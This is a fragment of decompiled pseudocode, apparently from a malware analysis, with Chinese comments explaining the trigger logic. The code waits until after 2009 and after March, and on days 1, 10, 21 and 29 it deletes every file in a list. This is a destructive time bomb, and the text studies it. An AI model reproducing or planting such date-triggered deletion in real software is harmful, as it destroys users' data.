 Sysutils::Now();
*(&System__TDateTime + 2) = a2;
sub_44E5C8(&v13);
Sysutils::DecodeDate(&System__TDateTime, &v15, &day, *(&System__TDateTime + 2));
if ( LOWORD(System__TDateTime) <= 2009u || v15 <= 3u )// 2009年之前或任意年份3月之前不发作
{
System::__linkproc__ TryFinallyExit(v7, v8, v9);
}
else
{
if ( day == 1 || day == 10 || day == 21 || day == 29 )// 日期为1、10、21、29
{
v3 = (*(*v13 + 20))(v13) - 1;
if ( v3 > 0 )
{
v4 = 1;
do
{
(*(*v13 + 12))(v13, v4, &v12);
deleteFile(v12);
++v4;
--v3;
}
while ( v3 );
}
}
System::TObject::Free(v13);